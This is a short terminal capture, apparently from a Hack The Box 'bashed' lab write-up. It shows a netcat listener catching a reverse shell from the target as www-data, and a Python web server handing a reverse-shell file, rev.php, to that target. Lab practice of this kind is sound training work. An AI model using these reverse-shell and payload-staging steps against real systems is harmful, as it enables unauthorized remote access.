 ~/htb/bashed/exploit bash
┌──(kali kali)-[~/htb/bashed/exploit]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.68] 49526
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_6
02:40:53 up 49 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
~/htb/bashed/exploit python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.68 - - [26/Apr/2021 05:32:41] "GET /rev.php HTTP/1.1" 200 -
~/htb/bashed/exploit ls
rev.php
~/htb/bashed/exploit